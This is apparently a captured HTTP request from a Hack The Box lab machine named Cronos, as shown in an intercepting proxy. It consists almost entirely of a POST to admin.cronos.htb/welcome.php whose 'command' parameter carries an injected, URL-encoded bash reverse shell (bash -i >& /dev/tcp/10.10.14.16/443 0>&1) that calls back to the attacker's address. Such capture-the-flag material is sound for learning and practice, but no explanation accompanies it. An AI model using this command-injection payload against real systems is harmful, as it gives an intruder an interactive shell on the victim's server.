 Request
Pretty Raw Hex \n
1 POST /welcome.php HTTP/1.1
2 Host: admin.cronos.htb
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Referer: http://admin.cronos.htb/welcome.php
8 Content-Type: application/x-www-form-urlencoded
9 Content-Length: 30
10 Origin: http://admin.cronos.htb
11 Connection: close
12 Cookie: PHPSESSID=4446su09m5b589q6nk2ihchvh6
13 Upgrade-Insecure-Requests: 1
14
15 command=bash+-c+'bash+-i+>%26+/dev/tcp/10.10.14.16/443+0>%261'%26host=